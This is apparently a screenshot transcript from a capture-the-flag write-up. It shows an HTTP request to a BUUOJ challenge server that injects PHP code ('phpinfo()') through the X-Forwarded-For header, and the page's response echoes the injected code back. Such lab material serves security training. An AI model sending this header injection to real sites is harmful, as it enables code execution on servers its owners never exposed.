 GET / HTTP/1.1
Host: node3.buuoj.cn:28077
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
X-Forwarded-For:<script language="php">phpinfo();</script>
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 20 Aug 2020 15:34:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 3946
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-to 0px;">Current IP:<script
language="php">phpinfo();</script> </div>
白帽子搞安全
</div>